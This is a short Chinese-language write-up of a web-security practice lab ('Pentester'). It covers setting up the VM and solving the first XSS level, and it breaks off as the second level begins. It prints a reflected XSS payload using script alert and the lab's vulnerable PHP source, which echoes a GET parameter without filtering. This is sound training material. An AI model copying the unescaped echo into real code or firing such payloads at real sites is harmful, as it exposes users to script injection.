Pentester靶场write up
最近发现了一个新的靶场Pentester,感觉都比较基础,闲的没事刷一下,巩固一下基础。
环境部署
环境部署都很简单,可以直接下载iso镜像文件,丢到虚拟机里就好了。安装好环境后查看一下IP

默认端口为80端口

然后就可以愉快地玩耍了
XSS 跨站脚本攻击
Example 1

这关很简单,没有任何过滤,直接在URL中插入script代码就可以弹框。Payload如下
?name=hacker<script>alert(123)</script>
源码如下
<?php
  echo $_GET["name"];
?>
name变量通过GET方式直接传入并且输出,没有进行任何过滤
Example 2
第二关看上去和第一关没什么两样嘛,使用第一关的方法再试一次
